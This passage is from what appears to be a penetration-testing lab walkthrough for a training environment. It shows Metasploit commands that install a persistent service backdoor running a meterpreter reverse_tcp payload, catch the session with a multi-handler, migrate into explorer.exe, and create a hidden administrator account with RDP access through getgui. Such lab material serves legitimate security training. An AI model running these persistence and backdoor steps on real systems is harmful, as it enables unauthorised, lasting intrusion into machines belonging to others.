
SSH into the target machine with the private key.
```
chmod 400 id_rsa
ssh -i id_rsa student@demo.ine.local
```
### **Windows Persistent Service Installer**
"This Module will generate and upload an executable to a remote host, next will make it a persistent service. It will create a new service which will start the payload whenever the service is running. Admin or system privilege is required."
**Source:**

Running the service persistence module to maintain access to the compromised machine.
```
background
use exploit/windows/local/persistence_service
set SESSION 1
exploit
```
**Note:**By default persistence, the local exploit module uses the following payload and local port for reverse connection:
* Payload: windows/meterpreter/reverse\_tcp
* LHOST: Attack IP Address.
* LPORT: 4444

We have successfully maintained access. Start another msfconsole and run multi handler to re-gain access.
```
msfconsole -q
use exploit/multi/handler
set LHOST
set PAYLOAD windows/meterpreter/reverse_tcp
set LPORT 4444
exploit
```

Switch back to the active meterpreter session and reboot the machine.
```
session -i 1
reboot
```

Once the machine reboots we would expect a new meterpreter session without re-exploitation. This happened because we have added a malicious executable for maintaining access.
We have received a new meterpreter session with the highest privileged.

Also, the backdoor is running as a service. Even if the session gets killed we would again gain it by re-running the Metasploit multi-handler. In this case, we exit the session and run the handler to gain the session again.
```
exit
exploit
```
### **Maintaining Access: RDP**
We have successfully exploited the target vulnerable application and received a meterpreter shell.
Checking the current user.
```
getuid
```

We can observe that we are running as an administrator user. Migrate the process in explorer.exe. First, search for the PID of explorer.exe and use the migrate command to migrate the current process in that process.
```
ps -S explorer.exe
migrate 2764
```

We have successfully migrated into the explorer.exe process. We are going to maintain access by RDP. We will be creating a user and adding that user to the Administrators group. All this can be done using the **"getgui"** meterpreter command.
The ‘getgui’ command makes the below changes to the target machine:
* Enable RDP service if it’s disabled
* Creates new user for an attacker
* Hide user from Windows Login screen
* Adding created user to "Remote Desktop Users" and "Administrators" groups
Running getgui command to gain remote access.
```
run getgui -e -u alice -p hack_123321
```
We have created an “alice” user on the target machine and enabled RDP access.
